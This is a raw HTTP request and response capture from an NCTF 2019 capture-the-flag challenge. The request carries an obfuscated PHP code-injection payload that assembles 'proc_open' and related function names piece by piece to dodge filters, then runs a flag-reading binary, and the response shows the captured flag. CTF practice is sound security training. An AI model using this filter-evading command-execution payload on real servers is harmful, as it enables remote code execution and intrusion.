 Request
Raw Params Headers Hex
GET
/?useful=./&code=$test%20=%20%22../../../../readflag%22;$p%20=%20%22pr%22;$p.=%27oc_%27;$p.=%27open%2
7;$ec=%22prin%22;$ec.=%22t_r%22;$s=%27st%27;$s.=%27r%27;$s.=%27eam%27;$s.=%27_ge%27;$s.=%27t_co%27
;$s.=%27nten%27;$s.=%27ts%27;$array%20=%20[[%22p%22.%22i%22.%22pe%22,%22r%22],[%22p%22.%22i%22.%22p
e%22,%22w%22],[%22p%22.%22i%22.%22pe%22,%22w%22]];$fp%20=%20$p($test,$array,$pes);$ec($s($pes[1]));
HTTP/1.1
Host: nctf2019.x1ct34m.com:60004
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=2d9in20qi5vhi9sj9tpgkrslp2; td_cookie=1359678095
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 25 Nov 2019 02:18:02 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.40
Content-Length: 33
Connection: close
Content-Type: text/html; charset=UTF-8
NCTF{u_arrree_S0_c3refu1_aaaaaaa}